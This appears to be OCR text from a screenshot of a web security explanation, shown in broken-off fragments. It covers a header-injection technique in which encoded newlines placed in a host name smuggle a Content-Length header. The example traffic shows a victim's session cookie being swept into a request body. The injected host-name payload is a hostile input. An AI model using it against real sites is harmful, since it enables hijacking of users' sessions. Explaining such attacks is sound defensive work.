
GET / HTTP/1.1

Host: 127.0.0.1

.example.com

Connection: keep-alive

Cookie: foo=1

...
Since there's limited room in the host name, a good way to 
http://x%0aContent-Length%3a99%0a%0a.victim.w
... resulting in network traffic like this:
POST /1 HTTP/1.1                             
Host: x                                      
Content-Length: 99                           
                                             
User-Agent: blah                             
Cookie: session=alice123                     
Content-Length: 150                          
                                             
⁞                                            
⁞  (newlines for padding, since we don't know